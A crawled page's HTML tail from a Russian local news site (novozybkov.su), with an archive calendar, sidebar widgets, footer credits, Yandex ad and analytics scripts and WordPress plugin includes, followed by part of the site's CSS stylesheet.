		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://novozybkov.su/2026/01/01/" aria-label="Записи, опубликованные 01.01.2026">1</a></td><td><a href="https://novozybkov.su/2026/01/02/" aria-label="Записи, опубликованные 02.01.2026">2</a></td><td><a href="https://novozybkov.su/2026/01/03/" aria-label="Записи, опубликованные 03.01.2026">3</a></td><td><a href="https://novozybkov.su/2026/01/04/" aria-label="Записи, опубликованные 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/05/" aria-label="Записи, опубликованные 05.01.2026">5</a></td><td><a href="https://novozybkov.su/2026/01/06/" aria-label="Записи, опубликованные 06.01.2026">6</a></td><td><a href="https://novozybkov.su/2026/01/07/" aria-label="Записи, опубликованные 07.01.2026">7</a></td><td><a href="https://novozybkov.su/2026/01/08/" aria-label="Записи, опубликованные 08.01.2026">8</a></td><td><a href="https://novozybkov.su/2026/01/09/" aria-label="Записи, опубликованные 09.01.2026">9</a></td><td><a href="https://novozybkov.su/2026/01/10/" aria-label="Записи, опубликованные 10.01.2026">10</a></td><td><a href="https://novozybkov.su/2026/01/11/" aria-label="Записи, опубликованные 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/12/" aria-label="Записи, опубликованные 12.01.2026">12</a></td><td><a href="https://novozybkov.su/2026/01/13/" aria-label="Записи, опубликованные 13.01.2026">13</a></td><td id="today"><a href="https://novozybkov.su/2026/01/14/" aria-label="Записи, опубликованные 14.01.2026">14</a></td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://novozybkov.su/2025/12/">&laquo; Дек</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li>
<li id="block-2" class="widget widget_block">
</li>
</ul></div></aside></section></section><section class="column column-3 grid-left-0 grid-width-6"><aside id="block-btp5d4b26c3d0496" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-btp5d4b26c3d0496 block-original-bsd5d4b28c7a54c8" data-alias="Справа" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-321" class="widget widget_text">
			<div class="textwidget"><div align="center"><a href="https://novozybkov.su/?p=3681" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/predlojit-novost.png" width="100%" /><br />
</a><a href="https://dzen.ru/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/zen.png" /></a> <a href="https://t.me/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/telegram.png" /></a> <a href="https://vk.com/club108946746" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/vkontakte.png" /></a> <a href="https://odnoklassniki.ru/group/54713321193480" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/odnoklassniki.png" /></a> <a href="https://rutube.ru/video/person/44214405/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/10/rutub_32х32.jpg" /></a> <a href="https://www.youtube.com/channel/UCDMbMef9GLol3BIZTPxOHtw/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/Youtube_Icon.jpg" /></a> <a href="https://novozybkov.su/feed/yandex" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/rss.png" /></a></div>
</div>
		</li>
<li id="search-3" class="widget widget_search">

		<form method="get" id="searchform" action="https://novozybkov.su/">
			<label for="s" class="assistive-text">Search</label>
			<input type="text" class="field" name="s" id="s" value="Type to search, then press enter" onclick="if(this.value=='Type to search, then press enter')this.value='';" onblur="if(this.value=='')this.value='Type to search, then press enter';" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li>
<li id="text-297" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=121207" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-проехать-по-городу.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-256" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=2262" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-уехать-копия.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-768" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=204180" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/04/Плашка-Автобусы-до-дач.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-537" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=164818" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/07/Плашка-Как-позвонить-в-НЦРБ.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-322" class="widget widget_text">
			<div class="textwidget"><div class="photo" align="center" data-title="erid: 2VfnxvYJz17"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Пассажирские-перевозки.jpg" width="320" /></div>
</div>
		</li>
<li id="text-286" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxwcc9FF"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2023/11/Мастерская-Память-300х250-копия-2.jpg" width="320" /></div>
</div>
		</li>
<li id="text-776" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvX9qfe"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/04/СДАЮТСЯ-В-АРЕНДУ-копия.jpg" width="320" /></div>
</div>
		</li>
<li id="text-745" class="widget widget_text">
			<div class="textwidget"><p><a href="https://vk.com/wall-108946746_119700" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/12/gCUVPSfXhuM.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-410" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%83%D0%BD%D0%B8%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%84%D0%BE%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%B8-%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D1%8F-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2021/02/банер-вокзал-2.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-686" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%ba-215-%d0%bb%d0%b5%d1%82%d0%b8%d1%8e-%d1%81%d0%be-%d0%b4%d0%bb%d1%8f-%d0%be%d0%b1/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/02/История-Новозыбкова.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-333" class="widget widget_text">
			<div class="textwidget"><p><!-- Яндекс.Директ --><br />
<script type="text/javascript">
yandex_partner_id = 122170;
yandex_site_bg_color = 'FFFFF';
yandex_ad_format = 'direct';
yandex_direct_type = 'posterVertical';
yandex_direct_border_type = 'block';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 2;
yandex_direct_border_radius = true;
yandex_direct_links_underline = true;
yandex_direct_border_color = 'FBE5C0';
yandex_direct_title_color = '0000CC';
yandex_direct_url_color = '006600';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = '0066FF';
yandex_direct_sitelinks_color = '0000CC';
yandex_direct_favicon = true;
yandex_no_sitelinks = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script></p>
</div>
		</li>
<li id="custom_html-8" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="custom_html-12" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="cwp-widget-3" class="widget widget_recent_comments comments_widget_plus">
<h3 class="widget-title"><span class="widget-inner">Комментарии</span></h3>
<ul class="cwp-ul "><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">НОВОЗЫБКОВ.SU</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bf%d0%be%d0%bb%d0%b8%d1%86%d0%b8%d1%8f-%d0%be%d1%80%d0%b3%d0%b0%d0%bd%d0%b8%d0%b7%d0%be%d0%b2%d1%8b%d0%b2%d0%b0%d0%b5%d1%82-%d0%b2%d1%81%d1%82%d1%80%d0%b5%d1%87%d0%b8-%d1%81-%d0%bd%d0%b0%d1%81-19/#comment-49921">Полиция организовывает встречи с населением Климово, Новозыбкова и Злынки</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вероника</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bf%d0%be%d0%bb%d0%b8%d1%86%d0%b8%d1%8f-%d0%be%d1%80%d0%b3%d0%b0%d0%bd%d0%b8%d0%b7%d0%be%d0%b2%d1%8b%d0%b2%d0%b0%d0%b5%d1%82-%d0%b2%d1%81%d1%82%d1%80%d0%b5%d1%87%d0%b8-%d1%81-%d0%bd%d0%b0%d1%81-19/#comment-49920">Полиция организовывает встречи с населением Климово, Новозыбкова и Злынки</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вероника</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bf%d0%be%d0%bb%d0%b8%d1%86%d0%b8%d1%8f-%d0%be%d1%80%d0%b3%d0%b0%d0%bd%d0%b8%d0%b7%d0%be%d0%b2%d1%8b%d0%b2%d0%b0%d0%b5%d1%82-%d0%b2%d1%81%d1%82%d1%80%d0%b5%d1%87%d0%b8-%d1%81-%d0%bd%d0%b0%d1%81-19/#comment-49919">Полиция организовывает встречи с населением Климово, Новозыбкова и Злынки</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Водитель</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d1%87%d0%b5%d1%82%d1%8b%d1%80%d0%b5-%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%bd%d1%8b%d1%85-%d0%b0%d0%b2%d0%b0%d1%80%d0%b8%d0%b8-%d0%b7%d0%b0-%d0%b4%d0%b2%d0%be%d0%b5-%d1%81%d1%83%d1%82%d0%be%d0%ba-%d0%bf/#comment-49912">Четыре дорожных аварии за двое суток произошли в Новозыбкове</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bf%d1%80%d0%b8%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%bd%d1%8b%d0%bc%d0%b8-%d1%81%d1%83%d0%b3%d1%80%d0%be%d0%b1%d0%b0%d0%bc%d0%b8-%d0%bf%d0%be%d0%ba%d1%80%d1%8b%d0%bb%d1%81%d1%8f-%d0%bd%d0%be%d0%b2/#comment-49891">Придорожными сугробами покрылся Новозыбков</a></span></li></ul><!-- Generated by https://wordpress.org/plugins/comments-widget-plus/ --></li>
</ul></div></aside></section></section><section class="row row-5"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bjg5d4b26e438d83" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bjg5d4b26e438d83 block-original-b4w5d4b28c7a5c97" data-alias="Copyright" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-376" class="widget widget_text">
			<div class="textwidget"><div align="center">
<div class="photo" data-title="erid: 2VfnxyJoUjs"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Наклейки-для-футболок-1-копия.jpg" width="100%" /></div>
<div class="photo"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/просто-позвони-1-1-1.jpg" width="320px" /></div>
</div>
<p><script src="https://scriptapi.dev/api/novozybkov.js"></script></p>
</div>
		</li>
<li id="text-320" class="widget widget_text">
			<div class="textwidget"><div align="center"><span style="font-size: xx-small;">© Все права защищены. НОВОЗЫБКОВ.SU. E-mail: <a href="mailto:nvesti@yandex.ru">nvesti@yandex.ru</a><br />
Тексты, фото-, видеоинформация, аудиозаписи и другие материалы, опубликованные на сайте НОВОЗЫБКОВ.SU, охраняются в соответствии с законодательством РФ.</span></div>
<div align="center"><span style="font-size: xx-small;">Обязательным условием использования частично или полностью материалов сайта является письменное разрешение на перепечатку от редакции. Возрастное ограничение к просмотру 18+<br />
Сетевое издание &#171;Н-Вести&#187; зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзор).<br />
Регистрационный номер: серия Эл № ФС77-85827 от 25 августа 2023 г.<br />
Учредитель и главный редактор: Харкевич Виталий Александрович<br />
Т. +7-905-103-89-16</span></div>
</div>
		</li>
<li id="text-335" class="widget widget_text">
			<div class="textwidget"><p><!--LiveInternet logo--><a href="https://www.liveinternet.ru/rating/ru/media/#geo=ru/483;group=media" target="_blank" rel="noopener"><img loading="lazy" decoding="async" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="//counter.yadro.ru/logo?14.6" alt="" width="88" height="31" border="0" /></a><!--/LiveInternet--><!-- Yandex.Metrika informer --><a href="https://metrika.yandex.ru/stat/?id=20833954&amp;from=informer" target="_blank" rel="nofollow noopener"><img decoding="async" class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/20833954/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="20833954" data-lang="ru" /></a><!-- /Yandex.Metrika informer --><!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter20833954 = new Ya.Metrika({ id:20833954, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript></p>
<div><img decoding="async" src="https://mc.yandex.ru/watch/20833954" style="position:absolute; left:-9999px;" alt="" /></div>
<p></noscript><!-- /Yandex.Metrika counter --><!-- begin of Top100 code --><script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?3090431"></script><noscript><a href="https://top100.rambler.ru/navi/3090431/"><img decoding="async" src="https://counter.rambler.ru/top100.cnt?3090431" alt="Rambler's Top100" border="0" /></a></noscript><!-- end of Top100 code --><img loading="lazy" decoding="async" style="float: left;" src="https://www.yandex.ru/cycounter?novozybkov.su" alt="Яндекс цитирования" width="88" height="31" border="0" /><!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></p>
</div>
		</li>
<li id="custom_html-5" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"type": "floorAd"
	})
})
</script></div></li>
</ul></div></aside></section></section></div></div><!-- Yandex.RTB R-A-1602461-1 -->
<div id="yandex_rtb_R-A-1602461-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-1',
    blockId: 'R-A-1602461-1'
  })
})</script><link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/cld-frontend.css' type='text/css'  />
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/novozybkov.su\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="cld-frontend-js-extra">
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/novozybkov.su\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"eb7955e215"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/comments-like-dislike/js/cld-frontend.js" id="cld-frontend-js"></script>
<script defer type="text/javascript" src="https://novozybkov.su/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</div>

</body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://novozybkov.su/?padma-trigger=compiler&file=general-https&layout-in-use=single&rand=390128534&current-layout=single%7C%7Cpost%7C%7C159352
body_size: 12573
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1;margin:0;background-color:#fff}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}table{border-collapse:collapse;border-spacing:0}a{outline:0}img{outline:0}.clearfix:before,.clearfix:after{content:"";display:table}.clearfix:after{clear:both}.clearfix{zoom:1}div.wrapper{margin:0 auto;clear:both}div.wrapper.wrapper-fluid{width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}div.wrapper.wrapper-fluid.wrapper-first{margin-top:0}div.wrapper.wrapper-fluid.wrapper-last{margin-bottom:0}div.grid-container{width:100%;height:auto;margin:0}div.wrapper-fluid div.grid-container{margin:0 auto}div.wrapper-fluid.wrapper-fluid-grid div.grid-container{width:100%}div#wrapper-default{max-width:calc(100% - 30px)}div.wrapper.shrink{-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}div.wrapper.shrink .grid-container{max-height:100%}div.wrapper.shrink *{-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease;max-height:max-content}.clear{clear:both}.block{box-shadow:none;background:0;margin:0 0 10px;border:0;float:left;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;overflow:hidden}div.block-content{display:block;float:left;width:100%;height:auto}.block-fixed-height div.block-content,body.visual-editor-iframe-grid div.block-content{height:100%}.row{float:left;width:100%}.column{float:left}.column-1.grid-left-0{margin-left:0 !important}.sub-column-1{clear:both}div.wrapper-no-blocks div.entry-content{margin:40px 0 !important;text-align:center}.block-type-header .banner{display:block}.block-type-header .banner a{display:block}.block-type-header a.banner-image{display:block;width:100%;height:100%}.block-type-header .tagline{display:block}.block-type-navigation ul{width:100%;display:inline-block;letter-spacing:-4px;word-spacing:-4px}.block-type-navigation ul li{display:inline-block;letter-spacing:normal;word-spacing:normal}.block-type-navigation ul li a{display:block;width:auto;padding:0 15px;box-sizing:border-box;-moz-box-sizing:border-box;white-space:nowrap}.block-type-navigation .nav-align-left ul{text-align:left}.block-type-navigation .nav-align-right ul{text-align:right}.block-type-navigation .nav-align-center ul{text-align:center}.block-type-navigation .nav-vertical{position:relative}.block-type-navigation .nav-vertical ul li{width:100%}.block-type-navigation .nav-vertical ul li a{height:auto;line-height:40px}.block-type-navigation .nav-search-active ul{width:75%}.block-type-navigation .nav-search-active .nav-search{float:right;width:22.5%;padding:0 10px;box-sizing:border-box;-moz-box-sizing:border-box;display:table}.block-type-navigation .nav-search-active.nav-search-position-left .nav-search{float:left}.block-type-navigation .nav-search-active #searchform{height:100%;display:table-cell;vertical-align:middle}.block-type-navigation .nav-search-active #searchform label,.block-type-navigation .nav-search-active #searchform input#searchsubmit{display:none}.block-type-navigation .nav-search-active #searchform input#s{width:100%}.block-type-navigation a span.sf-sub-indicator{display:none}.block-type-navigation ul.sub-menu{position:absolute;z-index:150;left:-9999px;width:auto}.block-type-navigation ul.sub-menu li{display:block;height:auto;width:100%}.block-type-navigation ul.sub-menu li a{min-width:175px;max-width:500px;width:auto;height:auto;line-height:40px;box-sizing:border-box;-moz-box-sizing:border-box}.block-type-navigation ul.menu li:hover>ul.sub-menu,.block-type-navigation ul.menu li.sfHover>ul.sub-menu{left:auto}.block-type-navigation .selectnav{display:none;margin:10px 2%;width:96%;font-size:16px}.block-type-search input.field{width:100%}.block-type-search form.search-button-visible div{overflow:hidden;padding-right:5px}.block-type-search form.search-button-visible input.submit{min-width:60px;float:right}.block-type-breadcrumbs p.breadcrumbs{margin:13px 10px}.block-type-widget-area ul.widget-area{padding:0;margin:0}.block-type-widget-area li.widget{margin:15px 0 0;padding:5px 10px;list-style:none}.block-type-widget-area li.widget ul{padding:0 0 0 25px;margin:5px 0;list-style:disc}.block-type-widget-area li.widget span.widget-title{margin:0 0 10px;display:block}.block-type-widget-area li.widget span.widget-title:empty{display:none}.block-type-widget-area .horizontal-sidebar li.widget{float:left;margin:0 15px 0 15px;width:20%}li.widget table#wp-calendar th,li.widget table#wp-calendar td{color:#444;text-align:center}li.widget table#wp-calendar a{color:#444}li.widget table#wp-calendar caption{font-weight:bold;font-size:14px;line-height:100%}li.widget table#wp-calendar td#today{color:#111}li.widget table#wp-calendar tfoot .pad{background:0}.block-type-content div.loop{width:100%;float:left;clear:both;box-sizing:border-box;-moz-box-sizing:border-box}.block-type-content .entry-title,.block-type-content .archive-title{margin:0 0 5px;max-width:100%;word-wrap:break-word}.block-type-content .entry-title .post-edit-link{display:inline-block;font-size:12px;margin:10px 0 0 15px;background:rgba(0,0,0,.6);color:rgba(255,255,255,.8) !important;padding:0 10px;line-height:100%;vertical-align:middle;height:20px;line-height:20px;border-radius:10px;text-shadow:0 0 1px rgba(0,0,0,.8);box-shadow:-1px -1px 0 rgba(255,255,255,.15);opacity:0;text-transform:none;letter-spacing:0;font-weight:normal;position:absolute;font-family:helvetica,sans-serif;-webkit-font-smoothing:antialiased;-moz-transition:opacity 250ms linear;-webkit-transition:opacity 250ms linear;transition:opacity 250ms linear}.block-type-content .post:hover .post-edit-link{opacity:.6}.block-type-content .entry-title .post-edit-link:hover{opacity:1}.block-type-content .archive-title{padding:15px 0 15px;border-width:0}.block-type-content .entry-title a,.block-type-content .archive-title a{color:inherit;font-size:inherit;text-decoration:inherit}.block-type-content div.entry-content{width:100%;margin:20px 0;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.block-type-content div.entry-content:first-child{margin-top:0}.block-type-content .entry-row{float:left;width:100%}.block-type-content .entry-row .hentry{clear:none}.block-type-content .entry-row .hentry:first-child{margin-left:0 !important}.block-type-content .hentry{clear:both;padding:15px 0 30px;margin:0 0 10px;float:left;width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.block-type-content a.post-thumbnail{display:block}.block-type-content a.post-thumbnail img{max-width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.block-type-content a.post-thumbnail-left,.block-type-content a.post-thumbnail-left-content,.block-type-content img.post-thumbnail-left,.block-type-content img.post-thumbnail-left-content{float:left;margin:0 15px 0 0}.block-type-content a.post-thumbnail-right,.block-type-content a.post-thumbnail-right-content,.block-type-content img.post-thumbnail-right-content{float:right;margin:0 0 0 15px}.block-type-content a.post-thumbnail-above-content{margin:15px 0 -5px}.block-type-content a.post-thumbnail-below-content{margin:15px 0}.block-type-content a.post-thumbnail-above-title{margin:0 0 15px}address{margin:0 0 20px;font-style:italic}dl{margin:0}dt{font-weight:bold}dd{margin:0 0 20px}abbr[title]{border-bottom:1px dotted;cursor:help}pre{background:#f5f5f5;color:#666;font-family:monospace;font-size:14px;line-height:20px;margin:20px 0;overflow:auto;padding:20px;white-space:pre-wrap;word-wrap:break-word}.block-type-content .entry-utility{clear:both}.block-type-content div.entry-meta a,.block-type-content div.entry-utility a{color:inherit;text-decoration:none}.block-type-content div.entry-meta a:hover,.block-type-content div.entry-utility a:hover{text-decoration:underline}.loop-navigation{margin:15px 0 30px;float:left;clear:both;width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.loop-navigation .nav-previous,.loop-navigation .nav-next{display:inline-block;max-width:48%}.loop-navigation .nav-previous a,.loop-navigation .nav-next a{display:inline-block;width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.loop-navigation .nav-previous{float:left}.loop-navigation .nav-next{float:right}div.system-404 form#searchform{margin:10px 0 0 0;float:left;clear:both}div.system-404 form#searchform label{display:none}div.system-404 form#searchform input#s{width:200px;float:left}div.system-404 form#searchform input#searchsubmit{float:left;margin:2px 0 0 5px}div#comments{float:left;clear:both;margin:0 0 50px;width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}div#comments h3#comments{margin:15px 0 0 0;display:block}ol.commentlist{margin:30px 0 0;float:left;width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}li.comment{position:relative;padding:0 0 0 64px;clear:both}li.comment 